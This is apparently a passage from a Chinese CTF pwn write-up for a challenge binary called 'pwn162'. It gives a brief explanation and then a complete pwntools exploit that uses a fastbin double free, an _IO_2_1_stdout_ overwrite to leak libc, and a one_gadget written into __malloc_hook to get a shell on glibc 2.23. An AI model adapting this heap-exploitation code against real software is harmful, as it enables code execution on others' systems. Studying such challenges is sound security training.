





但是此时堆块size位为0x91,申请堆块的时候fastbin有检查,因此我们要复原堆块的size,但是由于没有show功能,所以可以申请堆块到IO结构体上,修改_IO_write_base 导致泄露libc地址,远程的话需要爆破高字节。

堆块7为了防止申请堆块的时候控制堆块切割unsortbin chunk。

然后用同样的手法在__malloc_hook 和 _realloc_hook布置上one_gadget,即可拿到shell

EXP

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

| from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('../pwn162')

libc = ELF('/home/su/PWN/VIPshow/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc-2.23.so')

def Add(size,name,msg=8 * b'\x00' + p64(0x71) + b'\x00' * 7):

io.sendlineafter("Your choice : ", '1')

io.sendlineafter("size of the daniu's name: \n", str(size))

io.sendafter("daniu's name:\n", name)

io.sendlineafter("daniu's message:\n", msg)

def Delete(idx):

io.sendlineafter("Your choice : ", '3')

io.sendlineafter("daniu's index:\n", str(idx))

io.recvline()

Add(0x60, 14 * p64(0x71))

Add(0x60, 14 * p64(0x71))

Delete(0)

Delete(1)

Delete(0)

gdb.attach(io)

Add(0x60, '\x20')

Add(0x60, '\x20')

Add(0x60, '\x20')

Add(0x60, p64(0) + p64(0x71))

Delete(0)

Delete(5)

Add(0x60, p64(0) + p64(0x91))

Add(0x20, 'bbbb')

Delete(0)

Delete(5)

Delete(7)

Add(0x60, p64(0) + p64(0x71) + b'\xdd\x45')

Delete(7)

Add(0x60, 'deadbeef')

Delete(7)

io.sendlineafter("Your choice : ", '1')

io.sendlineafter("size of the daniu's name: \n", str(0x60))

io.sendafter("daniu's name:\n", 0x33 * b'\x00' + p64(0x0FBAD1887) + p64(0) * 3 + b'\x58')

libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x3c46a3

success('libc_base---->'+hex(libc_base))

pause()

malloc_hook = libc_base +libc.sym['__malloc_hook']

one = libc_base + 0xf1147

realloc = libc_base + libc.sym['__realloc_hook']

io.sendline('a')

Delete(5)

Delete(0)

Delete(5)

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

payload = b'a'*0xb + p64(one) + p64(realloc)

Add(0x60,payload)

io.sendlineafter("Your choice : ", '1')

io.interactive()

|